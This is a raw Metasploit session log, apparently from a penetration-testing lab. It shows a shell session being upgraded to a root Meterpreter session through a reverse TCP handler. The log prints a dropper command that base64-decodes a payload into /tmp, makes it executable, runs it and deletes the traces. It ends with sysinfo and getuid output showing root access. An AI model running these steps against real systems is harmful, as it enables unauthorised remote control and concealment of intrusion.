 msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.34.57.2:4433
[*] Sending stage (985320 bytes) to 192.34.57.3
[*] Meterpreter session 2 opened (192.34.57.2:4433 -> 192.34.57.3:44402) at 2024-07-30 05:29:32 +0000
[-] Error: Unable to execute the following command: "echo -n
'/tmp/pnyeX.b64' ; ((which base64 >&2 && base64 -d -) || (which base64 >&2 && base64 --decode -) || (which openssl >&2 && openssl enc -d -A -base64 -in /dev/stdin) || (which python >&2 && python -c 'im
port sys, base64; print base64.standard_b64decode(sys.stdin.read());') || (which perl >&2 && perl -MMIME::Base64 -ne 'print decode_base64($_)')) 2> /dev/null > '/tmp/mXlqW' < '/tmp/pnyeX.b64' ; chmod +x '/tmp/mXlqW' ; '/tmp/mXlqW' & sleep 2 ; rm -f '/tmp/mXlqW' ; rm -f
'/tmp/pnyeX.b64'"
[-] Output: "[1] 21"
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.34.57.2:41585 -> 192.34.57.3:6200 (192.34.57.3)
2 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.34.57.3 192.34.57.2:4433 -> 192.34.57.3:44402 (192.34.57.3)
msf5 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : 192.34.57.3
OS : Debian 9.5 (Linux 5.4.0-190-generic)
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >